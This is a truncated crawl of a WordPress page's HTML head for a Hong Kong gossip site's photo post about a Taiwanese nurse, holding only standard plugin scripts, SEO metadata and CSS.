

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD/
body_size: 30046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>台灣護士姐姐李佩瑾好靚呀(多圖)  網友:佢著制服好好睇!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/台灣護士姐姐李佩瑾好靚呀多圖-網友佢著制服好/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="台灣護士姐姐李佩瑾好靚呀(多圖)  網友:佢著制服好好睇!!! - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/台灣護士姐姐李佩瑾好靚呀多圖-網友佢著制服好/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2021-07-07T15:54:56+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#article","isPartOf":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"台灣護士姐姐李佩瑾好靚呀(多圖) 網友:佢著制服好好睇!!!","datePublished":"2021-07-07T15:54:56+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/"},"wordCount":0,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg","keywords":["李佩瑾","護士"],"articleSection":["台灣妹","正妹","熱話"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/","url":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/","name":"台灣護士姐姐李佩瑾好靚呀(多圖) 網友:佢著制服好好睇!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg","datePublished":"2021-07-07T15:54:56+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg","width":1080,"height":1349},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"台灣護士姐姐李佩瑾好靚呀(多圖) 網友:佢著制服好好睇!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈台灣護士姐姐李佩瑾好靚呀(多圖)   網友:佢著制服好好睇!!!〉留言的資訊提供" href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 